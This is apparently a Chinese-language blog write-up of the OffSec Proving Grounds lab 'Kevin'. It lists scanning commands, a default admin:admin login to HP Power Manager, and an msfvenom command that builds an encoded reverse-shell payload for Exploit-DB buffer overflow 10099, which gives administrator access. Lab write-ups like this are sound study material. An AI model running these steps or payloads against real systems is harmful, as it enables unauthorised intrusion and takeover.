Proving Grounds Practice : Kevin Walkthrough

Proving Grounds Practice : Kevin Walkthrough

Foothole (立足點 ) :

- 相對簡單的一題, 80 Web 打開是 HP Power Manager,使用預設的 admin:admin 可以登入

- Searchsploit 發現 Buffer overflow 塞 Payload 進去就可以拿到管理者

- 使用 PoC 的內容方式建立 Payload 然後執行拿到 shell

PE ( 提權 ) :

- 不用 PE,Reverse Shell 進來後就是管理者

注意事項 :

- 學到甚麼是 HP Power Manager,即便是 Buffer Overflow 也可能是一種塞 Payload 的利用不要錯過

- Buffer Overflow 的建立方式學習到甚麼是 "Alphanumeric Shellcode" 與相關指令用法 [ -e x86/alpha_mixed ]

- Payload 直接用最好用的 [ -p windows/shell_reverse_tcp ] 即可

- PoC 有提供字符 [ badchar ],這就是使用參數 -b 帶入 PoC 所提供的相關字符即可

- 最後使用 -c 打印出來編譯過後的程式即可

- 這個 python2 ,還好 kali 直接使用 python2 去跑即可成功

Kali IP : 192.168.45.246

靶機 IP : 192.168.239.45

第一步 Rustscan,└─$ rustscan -a 192.168.239.45 --scripts none --ulimit 5000 | tee rustscan

snmp 沒開,└─$ sudo nmap -sU -p 161 192.168.239.45 | tee snmp

nmap,└─$ sudo nmap -sCV -A -p 80,135,139,445,3389,3573,49153,49154,49152,49155,49158,49160 192.168.239.45 | tee nmap

enum4linux,└─$ enum4linux 192.168.239.45 | tee enum4linux

nmap SMB Vuln,└─$ sudo nmap -script=smb-vuln\* -p445 192.168.239.45 | tee nmap-smb

| IDs: CVE:CVE-2017-0143,servers (ms17-010)



測試 ns7-010

建立 session 看看,沒有用.....GG

第二個也是......GG

最後一個也是.......GG

改玩 HP Power Manager

第一個就進去了且是管理者

用另一個試試看

GG....沒成功

開始手動測試看看

80 /

預設帳號密碼 admin:admin

測試後進去了

版本 4.2 ( Build 7 )

看看 Exploit-DB,選定 10099

參考 : https://www.exploit-db.com/exploits/10099描述寫的跟 Metasploit 一樣, buffer OverFlow 進去就拿到 shell 了

PoC 有教你自己生成 Payload

# [*] Using Msf::Encoder::PexAlphaNum with final size of 709 bytes

# badchar = "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a"Google 搜尋 PexAlphaNum 看看,看第二個有 Metasploit 那一個

參考 : https://www.offsec.com/metasploit-unleashed/alphanumeric-shellcode/

裡面直接給了範例指令 root@kali:~# msfvenom -a x86 --platform windows -p windows/shell/bind_tcp -e x86/alpha_mixed -f python

目前有這兩個資訊

# badchar = "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a"

範例 : msfvenom -a x86 --platform windows -p windows/shell/bind_tcp -e x86/alpha_mixed -f python

依樣畫葫蘆看看

msfvenom -b "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a" -p windows/shell_reverse_tcp LHOST=192.168.45.246 LPORT=4444 -e x86/alpha_mixed -f c

將 paylod COPY 到 10099 中取代

參考使用範例

出現 print( ... )? 錯誤,看來是個 python2 的腳本

改用 python2 跑跑看,成功跑完了

4444 進來了,whoami 確認是管理者了,跟 Metasploit 直接利用一樣的結果

留言

張貼留言